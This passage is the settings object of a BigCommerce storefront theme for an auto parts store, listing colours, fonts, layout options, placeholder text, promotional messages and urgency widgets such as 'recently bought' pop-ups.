\",\"optimizedCheckout-formChecklist-color\":\"#333333\",\"before_you_leave_history_count\":6,\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"store_location_privacy_link\":\"/privacy-policy/\",\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"halo_securityImage_1\":\"\",\"paymentbuttons-paypal-size\":\"responsive\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#ffffff\",\"halo_category_pagination\":false,\"card-sale-price-color\":\"#e95144\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"haloCart_securityImage_5\":\"\",\"fontSize-root\":16,\"home_product_tab-limit\":12,\"show_accept_amex\":true,\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#000000\",\"mega_menu_style3_item_custom_linktext1\":\"What's New\",\"mega_menu_style2_item_img_width\":\"40.7%\",\"social_icon_placement_bottom\":\"bottom_left\",\"hero_carousel_slide2_subtitle\":\"\",\"haloPVService_item3_link\":\"#\",\"halo-ask-an-expert-title\":\"Have questions?\",\"show_powered_by\":false,\"button--primary-borderColorHover\":\"#ffcc00\",\"show_accept_amazonpay\":false,\"recently_bought_location4\":\"from Newcastle, UK\",\"button--default-backgroundColorActive\":\"#000000\",\"mega_menu_style3_item_img2\":\"\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"halo_sizechart_des2_2\":\" est laborum et dolorum fuga. Et harum est expedita distinctio.\",\"color-primaryDarker\":\"#333333\",\"store_owner_email\":\"sales@levelupautoparts.com\",\"menu_brands\":false,\"button--primary-borderColor\":\"#ffcc00\",\"themevale_soldProduct_hours\":\"3,6,9,10,12,24,36\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#000000\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#F94436\",\"recently_bought_changeSlides\":10,\"halo-faqs-sidebar\":true,\"halo_sizechart_des2_4\":\" possimus, omnis voluptas assumenda domnis dolor repellendus.\",\"pdp-sale-price-label\":\"Now:\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"haloBrandsSlider_link_9\":\"#\",\"optimizedCheckout-headingPrimary-font\":\"Google_Jost_800\",\"haloPVService_item2_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"haloCart_securityImage_1\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#1A1A1A\",\"cart-notification-text-2\":\"you have in the cart. We'll keep it for you for\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":5,\"haloPVServiceCustom\":false,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"262x139\",\"before-you-leave-heading-2\":\"SALE20\",\"before-you-leave-img\":\"\",\"mega_menu_style2_item_col_width\":\"59.3%\",\"haloRecentlyBought\":false,\"halo_card_title-line\":\"2\",\"halo_compare_colors\":true,\"show_accept_paypal\":true,\"haloHome2Section7\":\"halo-section-7\",\"700-font\":\"Google_Jost_700\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"halo_newsletter_popup_image\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Jost_700\",\"powered_by-text2\":\"BigCommerce\",\"enable-product-countDown\":false,\"mega_menu_hot_label_bgColor\":\"#FFBB49\",\"show_warranty_tabs\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"halo_stock_level\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"Sold Out\",\"pdp-retail-price-label\":\"MSRP:\",\"footer-info-3-link3\":\"#\",\"button--disabled-backgroundColor\":\"#cccccc\",\"store_location_sitemap\":\"Sitemap\",\"homeProductNew_viewAll_link\":\"#\",\"sidebar_custom_block_content_5\":\"across the store. All editable from admin panel.\",\"themevale_soldProduct_text\":\"sold in last\",\"haloHome2Section1\":\"halo-section-1\",\"blockquote-cite-font-color\":\"#999999\",\"haloPVService\":false,\"haloSidebar_blog\":true,\"haloHome1Section7\":\"halo-section-7\",\"haloHome2Section6\":\"halo-section-6\",\"store_location_sitemap_link\":\"/sitemap\",\"halo_card_image_swap\":false,\"store_location_chat\":\"Live Chat\",\"before_you_leave_history_expires_date\":30,\"productpage_product_block_col\":4,\"mega_menu_style3_item_custom_linktext6\":\"On Sale\",\"carousel-dot-color\":\"#000000\",\"quickSearch_topSearches_text5\":\"Truck\",\"haloMegamenu\":false,\"sale_badges_type\":\"text\",\"enable-before-you-leave-history\":true,\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"show_custom_badges\":true,\"haloAddToCartAction\":\"sidebar\",\"halo_card_ratings\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#000000\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#F94436\",\"haloBrandsSlider_link_4\":\"#\",\"halo_stock_level_limit\":\"3\",\"footer-info-3-text5\":\"\",\"topBarPromotion_textColor\":\"#000000\",\"halo_sizechart_des1_1\":\"At vero eos et accusamus et iusto odio dignissimos ducimus\",\"card-figcaption-button-colorHover\":\"#000000\",\"halo-faqs-sidebar-icon2\":\"Contact Us\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_sale_badges\":true,\"show_accept_discover\":true,\"powered_by-text1\":\"Powered by\",\"footer_text_color\":\"#ffffff\",\"recently_bought_location5\":\"from Cessnock, AU\",\"enable-before-you-leave-recommended\":true,\"header-color\":\"#000000\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"haloBrandsSlider_link_3\":\"#\",\"spinner-borderColor-dark\":\"#999999\",\"halo_recent_post\":true,\"restrict_to_login\":false,\"input-font-color\":\"#202020\",\"haloAjaxAddToCart\":true,\"show_copyright_footer_2\":false,\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"show_custom_fields_tabs\":false,\"halo_category_show_more\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"home_product_tab-title-3\":\"Most Viewed\",\"halo_securityImage_5\":\"\",\"haloToolbar_limit\":true,\"haloRecommendedBlock_cart_title\":\"Customers Who Bought This Item Also Bought\",\"optimizedCheckout-link-font\":\"Google_Jost_500\",\"homepage_show_carousel_arrows\":false,\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#000000\",\"store_location_find\":\"Find A Store\",\"homepage_spacing_left_content\":\"105px\",\"social_icon_snapchat_link\":\"\",\"brandpage_brands_per_page\":1000,\"haloHome2Section2\":\"halo-section-2\",\"halo-faqs-sidebar-title\":\"Need Help?\",\"footer-info-3-text2\":\"Advanced Search\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"color_bg_product_custom_badges1\":\"#ffcc00\",\"homepage_new_products_count\":8,\"haloPVService_textBtn\":\"Book Your Ride\",\"halo_top_bar_promotion_link_1\":\"#\",\"haloBrandsSlider_img_7\":\"halo-brand-1.png\",\"button--disabled-color\":\"#ffffff\",\"hero_carousel_slide1_subtitle\":\"\",\"card-retail-price-color\":\"#787878\",\"color-grey\":\"#999999\",\"info_email_support\":\"sales@levelupautoparts.com\",\"mega_menu_style3_item_img1\":\"\",\"body-font\":\"Google_Jost_400\",\"halo_stock_level_text1\":\"Hurry up! only \",\"carousel-play-pause-button-textColor--hover\":\"#000000\",\"color_hover_product_sale_badges\":\"#000000\",\"haloPVService_des2\":\"necessitatibus saepe eveniet ut et voluptates repudiandae sint \",\"haloPVService_item3_img\":\"\",\"halo-ask-an-expert-image\":\"\",\"recently_bought_location8\":\"from Tamworth, AU\",\"show_accept_googlepay\":false,\"enable_recently_viewed_products\":true,\"card--alternate-borderColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"On Sale!\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#000000\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"haloPVService_item4_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"haloHome1Section1\":\"halo-section-1\",\"recently_bought_productID\":\"115,116,117,118\",\"hero_carousel_slide4_img_mobile\":\"\",\"before-you-leave-text-2\":\"Enter the code below at checkout to get 20% off your first order\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#ffcc00\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#060606\",\"haloCart_securityImage_6\":\"\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"icon-color-hover\":\"#000000\",\"halo_viewing_product_viewer\":\"0,1,0,1,3,4,2,0,1\",\"optimizedCheckout-headingSecondary-font\":\"Google_Jost_600\",\"halo_QuickEditCart\":true,\"headings-font\":\"Google_Jost_400\",\"haloBrandsSlider_img_6\":\"halo-brand-1.png\",\"button--primary-backgroundColorHover\":\"#ffffff\",\"halo_card_title\":\"ellipsis\",\"global-color\":\"ffcc00\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#000000\",\"side_all_categories\":true,\"mega_menu_style2_item\":\"2\",\"label-backgroundColor\":\"#cccccc\",\"mega_menu_style2_item_col\":3,\"mega_menu_style3_item_link1\":\"#\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"transparent\",\"halo_coming_soon_text\":\"Image Coming Soon\",\"select-arrow-color\":\"#757575\",\"product-countDown\":\"\",\"logo_fontSize\":28,\"haloHome2Section3\":\"halo-section-3\",\"halo_recent_post-title\":\"Recent Posts\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.png\",\"quickSearch_topSearches_text6\":\"Exhaust\",\"footer-info-3-link7\":\"\",\"halo_viewing_product\":true,\"halo_ask_an_expert_mailto\":\"sales@levelupautoparts.com\",\"label-color\":\"#ffffff\",\"card-figcaption-button-border\":\"#000000\",\"optimizedCheckout-headingSecondary-color\":\"#000000\",\"alert-backgroundColor\":\"#ffffff\",\"before-you-leave-link\":\"#\",\"halo_CalculateFreeShipping_list\":\"US,UK,CA\",\"haloAddOptionForProduct\":true,\"halo_newsletter_popup\":false,\"cart-notification-text-1\":\"Please, hurry! Someone has placed an order on one of the items \",\"haloPVService_item1_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"button--tertiary-colorHover\":\"#000000\",\"card-title-color\":\"#000000\",\"mega_menu_sale_label_bgColor\":\"#F94436\",\"carousel-arrow-color--hover\":\"#000000\",\"halo_homepage_layout_1\":true,\"haloSidebar_brand\":true,\"themevale_soldProduct_products\":\"3,5,7,8,9,10,12,15,17,26\",\"location_open_hour\":\"Weekdays 8:00am-5:30pm EST\",\"mega_menu_hot_label_text\":\"Hot\",\"store_location_chat_link\":\"#\",\"sidebar_custom_block_content_3\":\"text, html, images, media... whatever you like.\",\"footer_info_logo\":\"\",\"mega_menu_style3_item\":\"3\",\"footer-info-3-link2\":\"#\",\"before-you-leave-time\":\"5\",\"before_you_leave_recommended_id\":\"115,116,117,118\",\"halo_sizechart_des1_3\":\" quos dolores et quas molestias sint cupiditate non provident.\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#F94436\",\"halo_CalculateFreeShipping_type\":\"all\",\"sidebar_image_size\":\"270x390\",\"fontSize-h5\":15,\"product_size\":\"660x733\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#000000\",\"mega_menu_style1_item_img_width\":\"40.7%\",\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"color_badge_product_sold_out_badges\":\"#007dc6\",\"halo_sizechart_des2_3\":\" Nam libero tempore, cum soluta nobis est eligendi optio cumque\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":false,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"mega_menu_style3_item_custom_link2\":\"/surfboards/?sort=bestselling\",\"store_location_faq_link\":\"/theme-faqs/\",\"hero_carousel_slide4_subtitle\":\"\",\"haloPVService_item4_img\":\"\",\"themevale_soldProduct\":false,\"quickSearch_topSearches_text3\":\"Chevy\",\"haloBrandsSlider_link_8\":\"#\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"mega_menu_style3_item_custom_link6\":\"/sale\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"shop_by_brand_visibility\":true,\"hero_carousel_slide3_subtitle\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"halo_top_bar_promotion_text_1\":\"FREE Shipping on ALL Orders in U.S.*\",\"navUser-color-hover\":\"#202020\",\"icon-ratingFull\":\"#FAC318\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"product_grid_view_column\":4,\"color_bg_product_soldOut_badges\":\"#ffffff\",\"color_bg_product_custom_badges2\":\"#1E1E1E\",\"recently_bought_location6\":\"from Goulburn, AU\",\"halo_sizechart_des1_2\":\" qui blanditiis praesentium voluptatum deleniti atque corrupti\",\"card-price-color\":\"#000000\",\"halo_subscription_form\":true,\"haloRecommendedBlock_category\":true,\"show_shipping_tab_link\":\"/shipping-returns/\",\"footer-info-3-text3\":\"Orders and Returns\",\"haloHome1Section2\":\"halo-section-2\",\"color-textBase--hover\":\"#000000\",\"color-errorLight\":\"#ffdddd\",\"recently_bought_location9\":\"from New York, US\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"halo_sidebar_popular_tags\":true,\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"haloBrandsSlider_link_5\":\"#\",\"haloRecommendedBlock_cart_type\":\"top\",\"mega_menu_style3_item_productBlock\":\"Brand By Alphabet\",\"haloBrandsSlider_img_1\":\"halo-brand-1.png\",\"before-you-leave-color\":\"#ffffff\",\"blog_size\":\"1030x500\",\"footer-info-3-link1\":\"#\",\"haloPVService_item2_title\":\"Easy Free Returns\",\"haloPVService_item2_textBtn\":\"Find Out More\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"haloHome1Section6\":\"halo-section-6\",\"halo_recently_viewed_products_top\":true,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"store_location_mess_link\":\"#\",\"haloPVService_featured\":\"Riding the Wave\",\"mega_menu_style2_item_productBlock\":\"Featured Products\",\"quickSearch_Recommended_Products_IDs\":\"112,114,116,117\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#fbf8e7\",\"halothemes_brandlayout\":\"aztable\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":true,\"color_border_product_soldOut_badges\":\"#ffffff\",\"button--default-colorActive\":\"#ffffff\",\"color-info\":\"#666666\",\"button--tertiary-borderColor\":\"#000000\",\"mega_menu_sale_label_text\":\"Sale\",\"haloCart_securityImage_2\":\"\",\"swatch_option_size\":\"22x22\",\"halo_securityImage_6\":\"\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"homeProductFeatured_viewAll_link\":\"#\",\"optimizedCheckout-show-logo\":\"none\",\"recently_bought_location2\":\"from Sydney, AU\",\"carousel-description-color\":\"#000000\",\"halo-ask-an-expert-logo\":false,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"pdp-price-label\":\"\",\"home_product_tab-title-2\":\"Editor’s Picks\",\"show_copyright_footer\":true,\"social_icon_google_plus_link\":\"\",\"hero_carousel_slide5_subtitle\":\"\",\"categoryBannerProduct_item2_img\":\"\",\"list_productRecommended_cart\":\"117,149,126,114,116,112\",\"mega_menu_style1_item\":\"1\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"haloPVService_item4_title\":\"Best Customer Service\",\"halo-cart-secure-image-label\":\"Secure Shopping Guarantee\",\"halo-ask-an-expert-text2\":\"Please answer the following questionnaire\",\"mega_menu_style3_item_custom_linktext3\":\"Top Rated\",\"mega_menu_style3_item_link2\":\"#\",\"haloHome2Section9\":\"halo-section-9\",\"haloHome1Section8\":\"halo-section-8\",\"haloBrandsSlider_img_5\":\"halo-brand-1.png\",\"color-textBase\":\"#000000\",\"footer-info-3-link6\":\"\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"640x711\",\"halo_CalculateFreeShipping_required\":\"Free Shipping for all orders over $1000\",\"mega_menu_new_label_bgColor\":\"#00C2C7\",\"halo_securityImage_des\":\"\",\"carousel-play-pause-button-textColor\":\"000000\",\"optimizedCheckout-headingPrimary-color\":\"#000000\",\"haloSidebar_search\":true,\"halo-sidebar-recent-post\":true,\"footer-info-3-link5\":\"\",\"alert-color\":\"#87724f\",\"halo_newsletter_popup_heading\":\"Join Our Mailing List\",\"haloPVService_title\":\"#Where2Ride\",\"shop_by_brand_show_footer\":true,\"searchpage_products_per_page\":12,\"enbale_cart_notification\":true,\"optimizedCheckout-contentPrimary-color\":\"#202020\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#202020\",\"haloHome2Section4\":\"halo-section-4\",\"mega_menu_style1_item_col_width\":\"59.3%\",\"halo_ask_an_expert\":false,\"quickSearch_topSearches_text7\":\"Rims\",\"haloPVService_item1_img\":\"\",\"card-figcaption-button-color\":\"#ffffff\",\"halo_sizechart\":false,\"halo-faqs-sidebar-icon1\":\"Message Us\",\"mega_menu_new_label_text\":\"New\",\"color-textSecondary--active\":\"#202020\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"hero_carousel_slide5_img_mobile\":\"\",\"themevale_soldProduct_textColor\":\"#e85342\",\"footer-info-3-text4\":\"Contact Us\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Jost_500\",\"halo-faqs-sidebar-icon1-link\":\"#\",\"show_payments_footer\":true,\"haloRecommendedBlock_category_vaLink\":\"#\",\"halo_securityImage\":true,\"color_bg_product_sale_badges\":\"#F94436\",\"color-greyLightest\":\"#e5e5e5\",\"powered_by-link\":\"https://www.bigcommerce.com/\",\"optimizedCheckout-header-backgroundColor\":\"#f6f6f6\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#000000\",\"haloRecommendedBlock_category_type\":\"featured\",\"halo_home_custom_text\":\"Free Shipping Worldwide. No Minimum Purchase*\",\"store_location_mess\":\"Send A Messase\",\"card-figcaption-button-borderHover\":\"#000000\",\"store_location_terms\":\"Terms & Conditions\",\"haloSidebar_category\":true,\"recently_viewed_products_cart\":true,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"recently_bought_location7\":\"from Grafton, AU\",\"mega_menu_style3_item_custom_link1\":\"/surfboards/?sort=newest\",\"sidebar_image_link\":\"#\",\"card-saving-price-color\":\"#787878\",\"show_shipping_tabs\":true,\"haloPVService_item3_textBtn\":\"Find Out More\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"halo_bundle_products_enable\":true,\"show-admin-bar\":true,\"mega_menu_style1_item2_link\":\"#\",\"halo_top_bar_promotion\":true,\"button--primary-borderColorActive\":\"#ffcc00\",\"show_custom_tab_link\":\"/custom-tab/\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"footer-info-3-heading\":\"Customer Service\",\"haloPVService_des1\":\"Temporibus autem quibusdam et aut officiis debitis aut rerum \",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"haloRecommendedBlock_cart\":true,\"quickSearch_topSearches_text2\":\"Ford\",\"sidebar_custom_block_content_2\":\"Catalog Page. Put your own content here: \",\"pdp-custom-fields-tab-label\":\"Additional Information\",\"halo_top_bar_promotion_text_3\":\"\",\"halo_viewing_product_change\":\"15\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#F94436\",\"category_header_type\":\"image\",\"show_product_swatch_names\":true,\"site_info-link\":\"https://www.themevale.com/\",\"input-bg-color\":\"#ffffff\",\"color-infoLight\":\"#ffffff\",\"product_sale_badges\":\"none\",\"store_location_faq\":\"FAQs\",\"color-greyMedium\":\"#757575\",\"mega_menu_style1_item2_img\":\"\",\"halo_top_bar_promotion_text_2\":\"*Product exclusions may apply\",\"optimizedCheckout-formChecklist-borderColor\":\"#fbf8e7\",\"mega_menu_style3_item_productBlock_btnAll\":\"View All Brands\",\"recently_viewed_products_count\":5,\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"default_image_product\":\"img/ProductDefault.gif\",\"halo_top_bar_promotion_link_3\":\"#\",\"halo_homepage_layout_2\":false,\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#000000\",\"mega_menu_style3_item_custom_link5\":\"/surfboards/?sort=priceasc\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#e4e4e4\",\"show_product_details_tabs\":true,\"icon-color\":\"#000000\",\"halo_newsletter_popup_no_thanks\":\"No, thanks\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"color_text_product_soldOut_badges\":\"#F94436\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#202020\",\"mega_menu_style3_item_img_width\":\"100%\",\"site_info-text-3\":\"\",\"site_info-text\":\"Designed by ThemeVale.com\",\"halo_CalculateFreeShipping\":false,\"halo_securityImage_2\":\"\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":false,\"hero_carousel_slide3_img_mobile\":\"\",\"button--default-backgroundColorHover\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"halo-ask-an-expert-name\":\"ThemesVale\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#000000\",\"haloBrandsSlider_img_9\":\"halo-brand-1.png\",\"topBarPromotion_bgColor\":\"#ffcc00\",\"show_accept_western_union\":false,\"halo_CalculateFreeShipping_matched\":\"You qualify for free shipping!\",\"halo_quick_shop\":true,\"before-you-leave-title\":\"Before you leave\",\"haloHome1Section3\":\"halo-section-3\",\"halo_sticky_add_to_cart\":true,\"footer-info-3-text7\":\"\",\"recently_bought_location1\":\"from Melbourne, AU\",\"button--primary-color\":\"#000000\",\"haloBrandsSlider_link_6\":\"#\",\"color_border_product_custom_badges2\":\"#1E1E1E\",\"color-successLight\":\"#d5ffd8\",\"mega_menu_sale_label_textColor\":\"#ffffff\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"button--default-backgroundColor\":\"#ffffff\",\"haloBrandsSlider_link_1\":\"#\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"haloBrandsSlider_link_10\":\"#\",\"productview_thumb_size\":\"70x78\",\"button--tertiary-borderColorHover\":\"#000000\",\"fontSize-h3\":22,\"mega_menu_style3_item_custom_linktext4\":\"Most Popular\",\"mega_menu_style2_item_link1\":\"#\",\"footer-info-1-heading\":\"Shop by\",\"product-countDown-type\":\"all\",\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"show_custom_tabs\":false,\"haloHome1Section5\":\"halo-section-5\",\"recent_blog_size\":\"570x470\",\"categoryBannerProduct_item2_link\":\"\",\"halo_ask_an_expert_subject\":\"Ask An Expert\",\"color_hover_product_sold_out_badges\":\"#000000\",\"haloCart_securityImage_3\":\"\",\"haloMegamenuType\":\"Editor\",\"haloRecommendedBlock_category_title\":\"Recommended For You\",\"carousel-dot-color-active\":\"#000000\",\"haloPVService_item3_title\":\"Long Time Warranty\",\"input-border-color\":\"#cfcfcf\",\"color-secondary\":\"#ffffff\",\"halo_sizechart_title\":\"Surfboard Size Chart\",\"halo_sizechart_des2_1\":\"Similique sunt in culpa qui officia deserunt mollitia animi, id\",\"recently_viewed_products_title\":\"Recently viewed\",\"carousel-bgColor\":\"#ffffff\",\"haloPVService_link\":\"#\",\"color_text_product_new_badges\":\"#ffffff\",\"blog_posts_summary\":\"400\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#ffffff\",\"color-textSecondary--hover\":\"#202020\",\"hero_carousel_slide1_img_mobile\":\"\",\"haloPVService_item2_img\":\"\",\"halo-faqs-sidebar-icon2-link\":\"#\",\"mega_menu_style3_item_col_width\":\"100%\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#000000\",\"haloPVService_des3\":\"et molestiae non recusandae.\",\"500-font\":\"Google_Jost_500\",\"carousel-play-pause-button-borderColor\":\"#ffcc00\",\"haloPVService_item3_des\":\"Quisquemos sodales suscipit tortor condimentum\",\"home_product_tab-cate-id\":\"24\",\"quickSearch_topSearches\":true,\"categoryBannerProduct\":true,\"show_social-links\":true,\"halo-cart-secure-image\":true,\"color-whitesBase\":\"#e5e5e5\",\"mega_menu_style3_item_custom_link3\":\"/surfboards/?sort=avgcustomerreview\",\"dropdown--quickSearch-backgroundColor\":\"#f6f6f6\",\"optimizedCheckout-contentSecondary-font\":\"Google_Jost_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"enable_before_you_leave\":false,\"haloToolbar_sort\":true,\"color-primary\":\"#757575\",\"button--tertiary-backgroundColor\":\"#000000\",\"mega_menu_new_label\":\"\",\"halo_prev_next_product\":true,\"footer-info-3-link4\":\"/contact-us/\",\"haloCart_securityImage_4\":\"\",\"site_info-link-2\":\"\",\"color_text_product_custom_badges1\":\"#000000\",\"body-bg\":\"#ffffff\",\"store_location_find_link\":\"/find-a-store/\",\"800-font\":\"Google_Jost_800\",\"footer_text_colorHover\":\"#ffffff\",\"haloPVService_item1_textBtn\":\"Terms & Conditions Applied\",\"haloToolbar_viewAs\":true,\"quickSearch_topSearches_text1\":\"Crate Engine\",\"card-figcaption-button-backgroundHover\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"haloPVService_item1_title\":\"Worldwide Free Shipping*\",\"haloHome2Section5\":\"halo-section-5\",\"share_custom_code\":\"#pubid=ra-595b0ea2fb9c5869\",\"navigation_design\":\"alternate\",\"optimizedCheckout-formField-textColor\":\"#202020\",\"color_bg_product_new_badges\":\"#00C2C7\",\"color-black\":\"#ffffff\",\"countDownText\":\"\",\"optimizedCheckout-contentPrimary-font\":\"Google_Jost_500\",\"halo-back-to-top\":true,\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"sidebar_image\":\"\",\"themevale_soldProduct_hours_text\":\"hour\",\"show_new_badges\":true,\"quickSearch_topSearches_text4\":\"Dodge\",\"footer-bgBottom-color\":\"#262626\",\"show_accept_cirrus\":false,\"sidebar_custom_block_title\":\"Custom CMS Block\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"footer-info-2-heading\":\"Information\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"location_title\":\"Sales Team\",\"button--primary-colorActive\":\"#000000\",\"homepage_stretch_carousel_images\":false,\"haloHome2Section8\":\"halo-section-8\",\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"mega_menu_style3_item_custom_linktext2\":\"Best Selling\",\"categoryBannerProduct_item1_img\":\"\",\"card-title-color-hover\":\"#F94436\",\"haloBrandsSlider_img_4\":\"halo-brand-1.png\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"mega_menu_style1_item_col\":3,\"applePay-button\":\"black\",\"button--tertiary-color\":\"#ffffff\",\"hide_breadcrumbs\":false,\"recently_viewed_products_expires_date\":30,\"show_accept_klarna\":false,\"mega_menu_hot_label\":\"\",\"site_info-text-2\":\"\",\"haloPVService_item1_link\":\"#\",\"recently_bought_hours\":\"10,15,16,17,18,20,25,35\",\"mega_menu_style2_item_productID\":\"117,120,116\",\"categoryBannerProduct_item1_link\":\"\",\"thumb_size\":\"100x100\",\"haloBrandsSlider_img_2\":\"halo-brand-1.png\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#000000\",\"recently_viewed_products_layout\":\"default\",\"halo_headerSticky\":false,\"color_border_product_sale_badges\":\"#F94436\",\"before-you-leave-text-1\":\"Take 20% off your first order\",\"hide_blog_page_heading\":false,\"recently_bought_location3\":\"from Bauru, BR\",\"home_product_tab-title-1\":\"Trend Now\",\"sidebar_custom_block_content_4\":\"There are many similar sample content placeholders 